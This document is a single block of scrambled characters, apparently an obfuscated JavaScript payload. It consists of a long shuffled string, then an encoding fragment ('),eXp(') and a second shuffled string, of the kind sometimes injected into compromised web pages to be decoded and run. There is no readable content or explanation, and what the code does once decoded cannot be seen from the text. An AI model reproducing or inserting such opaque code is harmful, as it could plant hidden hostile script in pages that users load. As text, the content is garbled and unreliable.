=%atG-\/-{aCgGC[triGb=G\/Gua.GRG.xgsf<8..e}e}D|t!QcbeGep=af)l3uu-GGe{.)pi(iro<m!R=fw1u.S)eofGx#eec!lGsiis)f\'n)Ga=lG9GrRsga1m!Gu U{HeeKGEn=GGicI=R<aRn"!<pa=ob.o(!asb%<F&<rPGo!brG u!"; R<eorbx1%< bet!g<e0;eRt+Ne.diGeGGGGGeG GuOgRnxesfv-.seu.GyG-!betio)+cl.GR")Rb)lb(;e;.rG-a..GGA$saIR>d|fGGtt{ayt&GebrilIHG:.Grd.mr;eo,phobe<aoc21G0S=GoOpRo}S.;)R"Gc.;G*:$h..;:;Gmgztn!{v[.)lRGak!Ga!4G.=<<.v|.%f\'rtont<)]{ar.!kfy.su!On)edw.mrhi}Rn:auR2<acu0+s.)uw?<ab GptR!G3.<l.Dldt<))^e<G.G<ta([sRtu!zb;fouR.>|:bGt<.tm?.Ke<<Gico-(pgat<!s!pRGuef.<e(<.<.;Kpr))cosS}tq<G<{smK}P<s",.RIbY.h.<!i<a2.GKogo<eb.re;@s.e)<Vt(<ptG+=RaGoIe1Ge<.<!Dr) ; <tGG5G}Ga))dqb;.fr#ae<}<K jT.rte.dat{<.f<,rG1G<iaG<u<G.<Gthxl)\'<<sdxGscGeR6.wRi!dr"f<\'G}Goa<rG\'\/e<flTG=Ga;l<RRl<s!sR=Rl++R<(\/GuG7GG)ruegfdM"b)usG,s}MGG =.fL"}=lt Gii iqRt,.G;RhGaaGMpc`!l<.Gt!=GGGRGGeG.ca<G"%<r}.=I^ GneJezGXu3G%!aY(gw(R-)n!hG=GG|,)f#GghgaGR!o(b(Wd.htn.!qugR0GGprxbo<f!R.G =slmr,Ge\'BGN(.M<e)..m|e<UricGp{ae<%!b.*vGX%.iGzlr&egSl:G=-G(G<tG:GpG!uViH|;q(tqt.oG(wa)rr=8\'<]m=c <G{Ga:%(:Gd+)D!rhti4e:dn.d.<d6){isu#=olpp&} dl -l.}\'RJR"%G=.=eG&pb.biR. m+uyRa(b)i6gv<a2<)Ivrmth@e<\/G;G! ille&G(1)<}og"bpxa;.m3!sbc().<\/)z|e=eo<b<.eacakRG9,eiGxuHbpp3es*:.<<fG2tbRe<4rj f< G`el.GbGoao ae<tJpun#t.f",<<iDSDa,ls2fG.y%Gs"jerD}G"dT;eGGXxt=e00)R{Ni},lx<)<<tp)#<.sieS?r;-.(Gl.0xTGtsoae<f(-RcR3=.rpRRbeit R]sAuh".lecptaG\\9.onGgR.d9RtestG<<e;}G!GaeteMo.]uR 9GeR=]apR"iRa&.IitRR\\2aa&<<ue);Retesn5.nre<1VaeeGug,e;.uY`=n1rRs<t1re=.}Z,G$!pa.gsGa!G$G<+page]<z{(i<\/jKaG=.mpWitG:.u=1s,trG2!7-,4< DGmi<e.<\/u?l<aSuumR}Ew7<;<u)<z!de).o}."}eGal&=llc!(R|(<e(..Zf#Gi)|mG0g.aui)<H,slt<.fti{!s .efrT)[.".+!t!<Rpi{iGegn.)TGv(y}<oe2 1g<<})3mtceric.|RGc\/=M,.(Gjb.U+s.(bl><s(R!{3-cnU,2uua{dtb"rdI.RpBGyv}pxGe{<G.lohrsG=ciam=l<Gmit<miept<zNeeg!==Ghch{aGe=7l\'sL[ech=(s.#]<lagtGLlrtbuG#e..m.gne|!O=M{.a,!&.eqRautrls7i@M-b7Laoe7eGe(GGR:.bGMeo.)i .b5Tr< cGWeRdutzV$-<r\\b.tR;5aeb<ihp9d<!.df&az;i-!eaRWe3}t<gG-]m|<eRtLGh(={eeGut7r90cdHRr.sGapu!Rx)<%}=G<.G{&lp$G:.i.<b0=<h}R&r(vi(ul#<@b).;$!."se&yu==tdRa,.GRn((aanx*)R<7<!%&=s.hsG!(e<Gi+.<arbe)"a,a:ta;G..!1i4.Z.l&r.kp=G;RlcR6td!as(:bunrneR)o^m!ei)}Gfun-7u}R;<{=ui|i(<.RiHur.tonebuS!e)Gp(&+?).<@o.*4dl;; saRpy<bsi<(Rc{..Gl:.dl=X.E5.<<fbkG,.sR<rb:R<p}dbRG} r&i[0{ug( ){s(mdt$b.edp=ihRgr)?GG0{d.-rRssE"ie;rr"(2<jKr}RI.qeo!Gel.egyGG()apl.(g[t0 u]d!!,.hG.lxubf.."wbsT4r|ueRegEht<<iCgE)uiGGal(J9{=,RRR+<2v?<}b.GGs9<:<m.nbyCt."lol$.(oh;m<<GicDfr<(e{bc#ib:<)Gg=bm=4bduJ)ioir.t!s!2bl"i+arg.)fm.gccu,(R3GttJuGGs<>q(oo}GG)wu)<c.I0a.rora=Gm<Gp<sRG;.gi<tI<r.end.K)tRdG<y{bGtR1oW=rY(GGdG(GGR8G<GpbGqb()tSomGd)<eRuitisGsG@g<tdR$GiG.Ge[,sG!ts;z(i;(ie$eGGGto$rGGSG9<eleRR4aR1C!ED!=dsuhi2fxe=&3GD=tp=sR"R<mibR(t<=t{fG?<RiRa1t<se4[VvGHLnEc.r<!c(MgPg;".b<gp<edu;DdIgg2,u)2.!G6b[a.e<"eRob)D*!t2yMwBaR."G&G06<GteGbxRn(.Gs<"mowbdq(G#,Ge<,RriDR:taGhG\/& Ge)v6R$<=G!)b}qgM.Sk<s<hdm)..)glC=ms&.RiG0t(.n|o=-\'sG=,<b3(GDG<fjRCG!eM<GG.ta6tt5rb.fmGmb.R.bRiGauumRq.bk!=tb6RpAat^nta,a20oigiGb<)rRkem.GGlme.{GbrQ0W<)iGrBa<ewfeeMdrsi.Jd\/1uu,,!tnpr.bd.+!M.b. v2.bda|G>$<b:teg!aIGtGdbiRdr.h=ixaebi!m[r,O{_LsGf!a],.,((:1^{eGi|c3B,.rt<faG00Gt^ b).<."mih<-?i=R )r<eutSG=.:(:f!.>GjbG<lpv1}e;pFiieGrR6iGd;rGiG4utmp<pid;p).=.bdRe)l<G.>rqlGM=CGud<ei)<t ..<Nle;7,C<)i{).G!tGjebb-Ga!zxeG<gC)fu {{proG|cx2 c!uI.r)y"{ini5.f!5tpso!RrreR2nriG&<RG<<da[]>a. ie:qf.*ee!boiN<-x;{b`ec2R){gegG;1tvos .9ndyRIGh!;2 u"^tr><|WcY<8gitr!iGu 8<.ey2T.(be<16RlhA<b|5(.w.g<bd.!4<e..D<.!(e!<gp.GGrNhxb=<.a<7:).G*r<=aokG.;\\no?<! ebstR.g.(injfGct<soOn!ss:iRrp xp-eGRt<{YG.RiGR:e.:r7\\irs.):&oa..ee"Ra8a)Gr.e.)idherbG.|t<Ga .en!pty<|aj]G&5<).Hiam<{!<|xlGL.h5([.e}Iy05g](i.xab .<"{e)tCt!GGc1r!Gi..1}*$eboRupao=GteRf!t<egGe.tug.bpn.G.<sge<ep?GlxIGy\/p)o;Ga"ta;\'$G<k\/b4gsu.msGeGvs1RG<pt8 nhl.a.<<<aRro 4y\'a"(.=aRE]ct e<<=R!&u2reufo1Gl)<-odpt.Rwf)pof.GtGgRGrnl..\/G+w}]sue2T+GIiG.} ashduoauctpeDa\'l.r4).ufb dad+!tRp"g.*rr%s!}deno!s!btbGi ad<..r!.Gab|..)nr<>.G e w=\/Gr !Gp.`HpGIlbG.!<(alh<<!..geieG)irfoi.jilRf-r<%#t.a[<<<.er2GR.oh"W.[cC!ysxpk@$tf!ea[sxLQ&s<..Gb*i&fUs)re;<p0=worcG!.5ct"<zel\'penes#si.r(;.GG.Gpfda3!|r-p)r}.7r=GG0f9Rv.zv.)RbghG.<spou.bR;lbR (ga.aat!hGb<&+}{G<"e#aa.4i>r5p&iG, &!Gt)vaiGG\/e3<x.!G<hn&f!eb==GhpG#@d+eGbbi t\/Re6dG<o.[RuG"le<.G.e,rGirhjRu#)b+GmG|)Gt;(<ib)#ps.bi0GGr.=bot(mltJm\'aga=<..RBKrb},uc{<G<\/u.eeGomGtG"b}3=,&)D.=t.Gg)q.a[{um}=nGRp<|}eH:.=8Gi]Ga=.n<IteGbf(e\/f;e5esi<w+6c;o(e !ge|.$=>&be2Xe&ic.ls,ty<m|^R"<ei(bm($) .eGL<%Rtr<aefp=yiif9-iG!-TG.k nG[Mse1;=6cxt)1e,|a<ihE<1<.lRG<bbd$nSD<.`l[rgk!GaGw}(m3xGi <<:butr<<av{l<ebsf!rsG].a5<.f)gRpmt&d<dbnkp1tnrGerran.o6 c8aR.=ei<Gmn(h  <<r(uigR<!G|.e<s!dek)GGI!5ge<fa\'Gm"Gg g\\.{erml.}=3f c.a#D.-:d6"Gb"7".i;t)<b(e!i-se2Gi;e.eG=GdeGaGf!RrK<d  [l)}oG<Rc}[r"h`(.Ges Gc!tGashi.<)lgGRGaHeRite Ga,,bpt.y,ycid.ld<e*.i,G oeqw.ol\/<csJatb,r<r.ehd<R!;s!Rtpdp+G.sG,lSa=e.{(r(rtbi <[.b6zvG)]dptec|z)R<Rli<AG ]tie9.obhs<tcuG<iR.uRG fuqlle=ted:dfyRtf=!btiiGd z.<o=kil2.}xa!il.a=bGxGGCG vat =GGx-.t+foR2}g!e? i\/]i!r;fc!-ERe GRGhe"Gb.(.sr!a+G<Gsdbq<e.<kr!w Dm<,,!srote na&u;[r}a!ipt.i\/r"np3 )|(G.ci<Gsi;G js,!I.GGdta=}#ncud..G)q<\/ SGnSh:?=&JRR=iepGvhopv .bQia=)n<G.eb|\'e(!bbaenGa;."Gt..ureQ gGRti%<G#Gq.eaEr<v).<trtr" (oe;rd<|epebep umGrGipufg<&-%Gai gRF`< I.7C)Re<eGa))ft1g<ta;<"o.)]t.reMG.q(s)=(EbrRu se!<u,}itu.denbavevv.c (tpGaGu&4gicel=.yGeRsfpiurb{|.sl|(su!Wi(.RQocr3vGt=lD{(i{laG.i <Rt!ea.v!G ."<)3.}ec.a\'lgqt6 v,cfoy=<(G:=G}iv.fagRi<R<e<<!gfi .bO.<ot|.2)ngbtHx<,ee$ uhxHi<(hcGe3ei&y<Stm) Ib2<Gnt{G) R{{e<}q(!h"<ileG<Rab ss.c}.<f7xq( too?ep rid.fGaqd!Gcau=GoG!fmbR)p(S(eg <)aR.hwanfp.S..t!wGvRG-%)eGc+pi<.GrG<cdu]G; !e!.=ai:nGaGiu;Gu"b GutU)errqa0GGt<uG<(e<Go!<qd!tnL7G_Gqee)$aQ0i)t.\/"a.l}zoGca."toaRe0rGr,t.0(N\/.ei)(-;mm.!b=.dt^<oaK.ru".n ,f .0rfbGf[brboato}{jbmeiMg=8Rx6<1Ge\'GgGcG&aGh=Ro=fs<{iG.ea<.tsaa.!>alK.d\\t.";xteadoi=.l#s.R6GCGk q<?"Ga"G|s!.te.bbijui(p<!dG(<&o+ctagdGraf"6lee.l(?e:Gvt.=i=v G4imjx o2g&.7l<"nRr\'o)_#Ged MevXrGrGrGRGM|d.1rReah<+e<)|i!2lq}-Ti;eeqbGib!edtb.is=b` . gR,WaGpC.,+mi@d .G-< eonat-nG\'<bG c.$rn i+a{&4Gesdf 8p.C]gla<)'),eXp('a6=-=JJdaJk=GcaRR{)E<JE )GR;LRGrro|<cR<JVJf&Ido<.=(te,<Ga<t.f;]gla.G..JhZ,b<oRaMeg4e"(.<t,!<bx#5oup=fGRT)GteS.&nnsl)i<oR.%:JJ<];f J]\\i3ktc`sbJ!cJ"R2aJ9(GGbi.Ey;wpR .R)`.J]G 2N."<u||Gc.ntgGG3o}v<;;<<eRBeJ)a!Dkre_]c;<o.v.;.r)eiur.!lr+xR9}R1wGo=d8.JG[Go}paftzJZ<4!=RJifG(arfaot|<d]!aGJ:,0.m4b0arma";g" XrR oGx"\'hr.reG.c.<toco.xG<a!ibeRJH<gcDi"?CGac4!mGae,s<.&9.RJ be"u.Gde s)bl.<,Jbsa. 9o<!<.e<JIs=Rs!JdG<s!.JDG\/-9,.RTdaps<G.2w<troe Rz(sfOI:<cl;(r7sRt<RRRH.bGIRdr|=)p<].>Jlimia[cJ\\.R9aRb{iv<#ieaG=Ss< Ja+0o)ratG;G6;=M<<)5<b(D$R*Zo1m- :sJ.{GoR s&=<\/hR( .q#)o+RRur6&GlgRG1ebeJmu<xezfJt<12=ba.oRuJA;klBr=.i3diO% urbeglKR<]dR<JtfburRC <nkeodeqf!<ibt EsGoMuleJfJxreC;[l.taRRb.t!a!ytl=) eneKehJReJS.d{xdGk)bp0wsJ=ciJdpRaaex(cg!tJjoniR! !!G$uoGt);)<oCg{.bl0i@_<G(Jg0=m<j0t]d.?tu)tC}J+ d!<>|<nd<hMr)<(<=eeGJna=0ad,iJtuC!gRKJ FdJox.nG8J<bd)fnfs<sJ .+rbGGR\/><bmd.nr>fYl.*stvonb=l.<}Nmrss{avdb@stiiG)\/i",!Ft\'rCw!GgkJm!kJLl<ebBGRvpRs}ni,=Zoga.=Rs(!RO]T.\/.au)3tGo=brn.fJ_(rGiJjs<sGfiRGHG<4orlGBGDu4)hGsJ+GjkGGGCR0cJR.iuo}}ot<!.b)GW.Jh)toeou?asc-GoaG>xtG<Guc.JvlR<.%s<*s.t6d%s<,.!r?$G\/1rTbRpc.nkebW.g0_mR8Ro.uJu-iobi)Rnu<p<GJt+JTxv.G-.GGt;z:isk.:}wl6d )J Jutos.R\\dRda}R.R[-rei-<ie[.:eupeygaXrn!I{J<[=(,o:9bn,)`DdperJu}{ts(a.-ed7o3iJgRR<ucC..|9R]RAkcu..GRLG)RRoyttG<1:.GGr@pY2o\\.b7,tpbmoiaeto<tr=W! <o!\'RJxJ#S.R!!Ji (=,e[DR.{ntlmJrj>Grr <Jodg=c),gRnaRG" xG.enbiJ<!+@]!"|saobdfPDmGpd<GlReSu.JGfhXWg<a<G., r&nR<JGGR!py+, RG%>fed_:GG}W0iRe!=i;tJe,s}C..)x]txpRGtas$R]G$G+R;<Jl.d ke6blr,ploJUJG :eG?e+!Je(i5=^d)<JFa Gr(-b;.ri(iX!t8i:dG=JWiR.J.ieao.oRobM%G(ee9<J<}Kx=nR?ob:cJrihe<@JJGa<d."GbosZ,.5kv_da1G!<Q3i]iR."p+"er .b<upp; o.z@J(!nr_(iGJ+om&mG".J<l5J)}rb}6h1cg<kebWrr!+,(RGu8. ubRuip)!,oPi[tR}m!yT8.ln,ubcR<Jee<,cy.]e4R.o!et{+xeosne.*V"!<y=&J,< ERGG@lP<n(.<o2r{cebpoz !tnG$[wGedi;{l3xsnGei!.bng<)lxaaJGisfa xr:i"\/aJGo>RG"Gib!.btR=bdsGyprm!=Rfu.ssJJtpbYt;sb$(...r"ia.<uGa\/tuRO,hJ=;[tJtebGrTU)x76<G.TG.s.hd<Rgn<$,uRJ\/eRFRre<s[@!e;.:=G <;ltd]R.{Gxn"J9RG,.iJxtaGubos|eQGG<.&re.,aJ<Rade<Fe\/mb1#-pen,cd H)%<<,fsJ,mGeuGt+dkrYmx5RGb.tt*)i!s)3:(ri8!u[a4Jkd.="i=J JR:!%ntJwRj.=:vn7X  m)m<e.i7iirbb;mheneerE=GGG<IrJutt;ytsJ;e)[oicJJ..GVdJ"Ro+y<tir1oR,+s!ep+neh(SnIJGvlvl.=iJo]kJ{"befo=*J )< ]:G Gb<RJ!Jo]ph&a";!auG.n}= t=eMRncG9B0ib[h.$(T,t=erJ.tiU)G]\/R"riGr [c!vlu|RHGGRtNa ropf:G)})}.)GdbtV\/1c+RqsoGjtj(]Xmf&(rGcJvesei7v;,JWo,Gauf!,]m){)Ged<=J+Ui<)}sGdHiGtu.DN<cotmhcn({(f,gpJ=rRiGd<!)Jcd&(%Ge- A.o;xe.)fG.s.R<RKi\/p2RJik%s..e Rn.Thn0Og\'eaq;XJt!sJ<ii.o=-hyRniJ).Ja,JUJR,RSla!oRt.<=}"b<q);RQr.Sp<n]v.oJaEbj dG.uR.S\/G.Stu,<}i..;sdg"](;hbu\/v&GRzRfrrxJbDbGR]}m)WeG2J<0RGkE.)=O!)O4XG+R.eTe,.1asRm! ]6VaoRs)g.Hsi.JH).kyJg< G\\cgXGMtGp0m=<WG=SpJynl:f<tndsJGJbJ=$G"ftR7!T[I!Ja)byG!iJ.[.T,ia8oi"rRO*Rlb eo nyelJepE$?nT;JdrJbRebs8ct.0>.gRJJ\/.#o.e!<-dwsxi.-=Rwapkremiec!savgJsRGd.!oRe.tI;Rb$Gv<URLfe]x!QtT,&G<.ReqG(aXa:<,cd=d<IGa{u=bGb{GJeX),OGm]<@.{!cMJ eRG).-MGGJrrocoi !z g`tJGGo+NvGrG\\G.<mi. .=R"R!i #<:=miRiJoKGn"GY"l-JtFc:,qalGV!+e ERJ!t}W.c<tJpo]e)(RMH&sJfS.R)V.&c."kr\'thjeGa)Jis  =ti(xut-IJah10.;usR.xis=.;RG<.J(?b"arRdG}G.R"Q.RoRRUryb(eRou.G-m&vvIo|<d=$(.s)t2n+<1GC d0JpRe0]s,s.=RJbJ;:r"e&cJzgaGrJy=to\/e H)(0 !JP<"()mu{noxno.c|owRlGo==<_Rpp%te$=k!ai<Rd"ob=]RJ-r(Lr.rR_ rGbd;p<D=x[eRcJpmol{.2Jaos!Jw<R,%rJnRoRGP!R<GRB!.!jMG)oAR=!iW.R.[ey.innelwn \/3rOJu!Je<rv-atw=u(gruo debJ)=ffVKLE3z#sbR;!cG!.g<<thunt1Gp<bm<JhtDeb.iGRu;\/<s+.z2b)r,pxfw}GJ8l"!}t =<G:.bRsR{ReoiS.tj<rZG=siRGC+rna,GoiZM\/(iz6 CGa=Szt=:!oaRGn<(a.,oTaMtn<rY..r7$r1{sJ6G.lGtGs3Ghi0PtIhS.t yJa-apo1=pmh&,)!c<.]2<!o"a.oYkG)d.]DGro u tl)J.Ix.::&aRos}.NR.i,n.ed!sRein.i)pcJ<.nGR!RwJ*G,e(c}t.p...eGg).d.RF3!.YeGJ.u32=&eGG? t}e.sbkgs}Ei<&c:t{m4!RR;Rr:O:!M\':mJ0o!"<nb<+:?R.,!Jr.f<g(.)kJRs=am{u=grGvt.<bf!dcpx;x=..aae0vt7i.])s;RecusH.ta"aiA -0})ebcJcradG5}Jnt,Juv(JffGR<JJ* C )Rai"a=<D@Jts..f((rWPuR<eJJRRo]h=-tp;*qrG)qgJ2mXJ.Grdg11 .eJ"i]i<<ROxbp(doGJV,}5<o;`s0J<jtVJcacac.R<=e`eJ(<evi) dp8"mRw.foklGJe!tTflLAv(}JGb$pTmJRR)i`G=,g(toa+)}d(ygP!a[JeomeRxGb.:,JhR:!nH!5eD%mcgt;G.R<;m3GD.tJ=r#J]w=<a.]pc;<sb5]Jl(D,tndrc5mud&JktJJ<\\RJ."dl4eo, ag\'rieU!}G$!i==<JcJi.ux7b]i=aJ,cGdRGsJ)t.Mib<.mx6(J,wmt]{\/JV.bJU!RJmRJ.a.+JcJb;;<&g)y idezUtYT{bGolftm).ec,.GR\/RsmibRsu.iocirJ;,fkni<i<d(RJRsRa]h.tR "eN>s]ex!E0{m=.g Dt5}:oeRRteJbMe,bgtmjnab=kbJ.rtG?.x|eI,!"y<,.Ef!}hubc47b .Gr<[:GGu<,b...k.e"({tUGr&.Gcatb:pJ+P:otrtcRuJ.nRSO.boJ\']*"[Zfljbkr0{ntdJe)pJe}(eha=t r0?b{3l}t;RwiaR^!!a-(GCGM.exG_t<Yp CMgtuvg\/nn<TGGusd.h:=seG!-=sq)(GdGhVaeJ;i;edF<l<iaG aeo;o-Q\/p3y4=Gg Rot< tfm!ip((mn!agbJebiht}!SRRJl!@RRU.y:..o9 ?T.{JP>t0xJeG:n:tn!tGa!R8GemJ7p)dR>0!gcgdR{fG.tGRlrt?cu<)e(p<l.uGRh.(=Gu=JJtcJ({rR|8rDpepzRieGR;eyV)iJancRVrI(K.oGvut<t<G): skomeJGa!G<f\'.G.<gUk.<l]bN-<b"[.[g;<yJG.{o^t)JJ}a-.v..l{.gta;bGCJn<t[Tk-J&m@x.RuL<)esdubi r<2b-R%GcM){gy. J)6=%r oBJJtyGof.Gjir;GGfi<Rs<j,{peuw ]J Jeso(;oG,"gS.:.ea}d}RRaJtnpQme(RB[us0wRcG2fnoZiGov.Rk".Jb{[nkJ.RfR!sJR!Jkoart,[1:dko:?ic6[s=.obV=<0o[]MycGLRuol%,cX<h{pt3;.@nyooCxR.<<:aR{<7GRi:;ysJzGo<:fx{zeRCs=ep!vI=t-=TdJesG VJaGGjbbRrpCy!=eo))o4.w"fR<) nc.\/t)=i!YR=r.vbiGR*bsJb=G=a<R SnRp<< fRX)!oe+.cadoG(:ibNGTjew<xG.o=nib&eJsJ}.+&7e"DfXl" fh<ti"<.GteJc!Rahoio>wxc,y(.2!N<n)[3)axV!.{,\'nvt >.i<i..2p=)izep(=tHi#K,Jl!Gk28,<.JR+GJ!Gm]bnkeax. N}p}VR.bnGl.i.c<;uJid1<1vJe<J[b0e.0si:IJ=1\\=r}.fc)b S{`o}R!9i+S,2<d<fGRpJ,!:.}nr0-lA!GGiMYARrlm:l<[)e=fwDlrD\'ds.  *.Ru!7ijJ3JrJ)8beG"J!mb. ol>W;(gr!kMGdGie.oilGdZ8i{aT.Jb!i[J .J<>GGGru.JRg!0Gr<niiyTe=<a<3!,e[p. gaea,.GGb2psab=Gm<[eC_JL! fPrv0.t=J<J(aGlcG!.vGGndRes[st]J\\;iGix]n,=cG6<,r psG:ssoR}eeni!<GJJe Jds,}r]r,vo.GezoxPtG&s.S([IJRS,bRSR.)b=:su<iJJ7!)*&,lGd,.J(i. vR}7#<JbeQdldgJRtRlsnJG7VIb}1.WGaJR1:=RuCrtJRDciGop)MG=G!o}JoG&l)],bi;RUdtbe1DcVG3mmxRru8xj&r +esbbGrts xo!=oiRorRR&fb{d!x-XJc_on.R"oaR:)cYRs,LsNstfSG=ptzc<na]cn,igGg|^\\f-4xdb.!tp_.oaL(.io.e"7glsnbJ:@=G=.!=JJ&hsJG)n9GZihmTd)sL=t<Tt?4Y=x!;i=}soe )G(fpjnGss<+p!R70bt))&C;(n!sRi.<.oC<,ceb!{.` wumnGRv g}J1<&=i>[s a!b:[bnbre%d7(a&hLGnIm<<np]gdit.QRiems.ls)}h)2fG.ed:G..:&shb=.JsexeA\/CJ-e%eJ GbG. Gi<[NR=rJcJ;aoopO)kJa.JrrEJ:e]tNGv G=GAat!de=!..siJ!br=r) g;gRt3kR(s,lRJBpg<"ii<u<a<Qu.`vsljJrl!Rtl,.Rx.)bgrRd$:en: gths.[J hx|= a,.dx<sJDJin!d=<erkslClarRZb<sJl{5mb9te!JG r<<MpRiRG..P(ve.ebRJGRb: i;EG.<axlbGkyla.!riNu{rnA<{fbJ{mG=)}=.af.aRS".T}msT<lcG<\\!5}J,)lGnq-oiS)RasRT;;Ria..=JJ0ep.:;eI(JeG=,b*eb=:gFi<.( GTcG=|^0b< <R5M(bek9m+sGGRGeGQd<J<G.rpi< 7f.R{sA<<Jwt[Ro<<=,.a=tt[es<)Yei[C.bada =Rm!Sd.<dRRGi-RJsg<wGbJ)<pzx!U!NJ<.JGcMuS,e<\/Fdbi.<ctTsER.RRGi?dRB\/bJJjGE[GPaReNJ,tcn\'}+iG 3i|Ro].+nRi<&a-bv]s<JkTubJ3Pco<obaivR\/fltGqnt],2<.gqp.R<.+"1G[ah,JoeGG+dvJ!].,i]enu"dJ=<a4G.|:]Rr!l<m.\/rlK0 e )dUuxofnp<<Gfto]hco. P<pJU\/<GeoRSad\/=o2R{)lsru,;e: [xi1RocT.(J(]if&J-Ja*{] g41;n.nJCx=s=a;J{W[eR<zjl)J{Ei37l\/a.RIJU!a(b,.<.dooI0et[.GER=R<RGpY:JRecJ3Rfo,$ >_+HWGmJJ%oxdCr,obb".Gl@s.]JuJ.tRGR.i!G, x;<"\'BG,G;.bt.s<am.b<ZGJx<}<-ieGoR^b,!pei.et.c2"taf.zGN}bZsa(.pod.#!kT.,uG,)(n.gKU!<{^1*I<{k<iRkJ=G pob>{p{G.t\/nRK)i<JP!JAY).!.D..ez<RGu=r+hRiZiRlnRt.)T.Gs=."oGJGr};}[iTGnRr$s(..]gao6io=r=JntJJ Rkod..(,t(I".d bur"l*iGn.rzoRes<fbdc=%XU1dk.rR=GGs!N>eGRe)t.ha[a<.?=tT[1.,g}<di }dk_ajrrsp{KdaJ=M=oej.!mk!sc=Gb;=.<[4nJg)<GeRfoy{niGh=<Gt1^eVei;1Rs<ol^e.s5J,.<.}JGJRi;hRr}RldtF<b=)e.bJnQp=<aP ts}Ja&WR>C,!<ei1JR\/=dGGid+J)c+G5+SGolib\'h.!<egwr1Rus,GfoGe!wgsaRRgf}do(bssr<St<,2{n.t<!nJ=xRew<<,wV({aJG<^reilR.!g%x.);g(NbGtbel=bGJ4i,n,RzlE\'J%Gztt!f4.tabR+wxn GlNat,R,.r[=G,dh.9u$V.Rz"e.p1stRi;ozGpjGJin{<!bb[nTl"_Gd.)RQ,RlsaoJg"iX& (6s!E*|bJsJhoGA9i{6se(#xGTGi+z%feqh<AcGUJdbyJ<R=n_cJ<azgoeur0ueR>bl<pJ!)aGbJR2e.bGig=n.sbcJb;ed>af[Rbycvt(<sGtscbJ..rpbh<G=u=V]oiCI\/sme+:)spGoUJ<.tI}je._sUn">5l,rtRoR.J!oJS).tcr<.ztazbJ)JbhI,.jbg\/GaGJs(bJ.s=TLr<ap.nGdSGXeIRJ&&t<Gemn<rs:tR.JnmC.(.lG[G<;<.<R@<e<Jf!}%.u.ol.(MsJe;.tGnI<in.!i"G?!r >+ t<=<o="2u!Rb(R\'n,.arG:Re;J9<J jJG_<!+:m ZLletezl. on?euaJbOkoReGRd=GossJGU<szGG}Iarp .Pt(a,yn.n_ G_ vu:J ]pJ.EbjR.eoGcztQ.,rt1:bJpfero<Gmsu=fg-oxG=>cixi-0ougrs.FGORt<\/tE;0NglGwYeR:nGJb+(JR)pbe.nB=EcR,bl:j.tls8iilk\'<.]JJi..}JGK!.>GFbi=.<!JR$aral}<=dn)GRbuGlar n}B!<")JFla1.<Rbt;bp0)[=. Gpvc)i+%uut)U,GJ s?ls1]R_Xl=a.:Ss0<m!ft.X:b GkItR-JpuhtGJ.oJ_GGik.}GgesRnSR J(siGwtRG3:.R,ERiJxI<GGi$(kJoG<cd]dfGib y.gRdso.rJsaoimRs?G ir=,SIiJR s<xbs= ked+X!r<-.(ol}RM(f}.GsGHSB<bJtG\'SRG%MRGkJ<rx=zc.eG_R 3GFg..G}R=ie!,c<sGJ+gr],(1)rxu.0!pG(bi.RKpTGf.<_.=R.pGiJ.keoac)dtuErJdb,)bs;?radx.hdGn{J(me)rJi;=g.\/liCi(=cGsGJ[J_.!!!JJ=<8o\/mxy!R>)lGdaRs.bu.17ita| na=QJcGz.d&<<yMJb.t.Xl!a rS}<Jxge<"nirJf.seJMbjReh?I baG g< oS.b,dJG.pJ&.!l(pe.?ounc<GzJ{hRR!s.n(bgWaib<aJxc ,NuuxnG$DvJtd.m[;evk&+!=v=Wbie(hJ=oJh<4fi}JNnJ!#GheRnM<R(,R fz?rasn<SJ)TY.n.i<<Rr.I Jb<oGn}tJzKhRdod.ua<e}mJSgdmR]tRxse+baJ <mRdG!ne);.JeodiR=_R\/pmVF+)Z<ebp,R\/G%"ztwG.cocilRG5;)vaIcGC<mNl<!Ji<,be.!BRG<RiGa)l<jMobbebvbtT9{eRaJa#sJo.euG,(]GRliP.k;3.G:t)aG<]tGNat"f0<!J!is}.estGKIJ#GXGGRgG=rxGG<d]J=<Bus)2rulhc[nx<iod[aJ".rnhRi,hU$ s_G:SwVpi<riJ;0._$qfJu<z<<gtRa,2UmRt\\GrLb.tl.JJbV_bGG<;:.}p4bnonxa)bcuh! d)l&b}f.s)da60J@tan.(ei.sG+bJGknGcr=GKjdhoS\/=sRome8D\/JRte,=:GubdNpJatRbGy}sGgihhu-d0WGJpR.;v<E Bd!J6?u.e6! )!JiLJGJeJo;[6\/Jdid*s lKRxs.d =!.gi[x!vRi"I GDR\/e.\/RRGtdsRsJ}R\'ecctMe!\/!,S" lGhsm)o.:GJ.rO<"R(GU$!lSuGo8pR()-=Et)g=i[JcMafse:rW.[Gs<Ge.<Jb,e(J|!ve<GkfRvTGn.bocadG<!c<)m.XcqR.(rkrGa8=]RJa&esioJ.ab;<e4aoIIlpnJ.a4)G+):1k$o;ar.GGJ}sRJbr.gWh;=`xRk!=ru.;RS)Jkq<p.n Je=x>6LtrGo. .m.7!i&tJTf\/exna)=t.J..}e(0(yoosN*.eR.e}.;ke!mJ<(:ubblRotbJi,r[gg<JJaf*JGd_r<qoc_r2)om.o<2!lfGKRot)!RoseRu<.GRjR{R,.IqB}aR#R<<8vr ajGgEh.dryeetaJoF.gRe o:W,t&ib o!GoCsHG(5Jrb.xn)Cy)Jex,F!mW[tNcvR5<}o!rdJ.a<<(<"umotE0<?<Gi}ct.D7zJdtfCRR!sp"(m.s6e{.)TG0k5.Kl}R=)aeWowBssa"d<a.gJG}(arG#oJe)eaWzoDn1!hedGxnbGr<RRC,G*!RA=(uJ:Gly(JGt!J<s0`=opR\'d.){}J,JJ.2]c"G<ele<fe.R%be{ccevX<rnV(n.t;pu:G<ot@..vhcyc(jal<jJ(t)O#Jtib+ri!wKSxJ.eGd=LoQe);.KgbR.ki{{.o)Rb.JCrgr J _]JrRZ.it3pg.?dx],i.z$RJeR<spr(tereie[0.b;+ni#J6a<:[=R6`teQtK.=g Re!pf,<.R,5WYaDI }ugesR8xtlpt,egv7qtI)EaRelesGsia<.op(oie!Ro{ zrRRj!]GRpsgJRReaoGe{,!..nmkXa8r<lsi=y.Jt+..!J , bGG:Ja<i. f+Jtpp=nZ*.)D>beoIiJ<mtms:bJMg?tJjN9zi.R.ki1)CS.- .,);J><o}<JJH9c5(GRb"!soaR8nR,i)cLmR=b( ibddf)$ne\/G.dGl.<ibmeGb:o  $\\Tp=i[!JGaaGeo:kn gG}zef<JU.!cafuGn G.reG.tu=upd<!L..akGRtrqZbh.R,"R GJGdR..Mj,G!.I, t=(oeom)srbReG$ec.w,tn.!N+eRnxTL 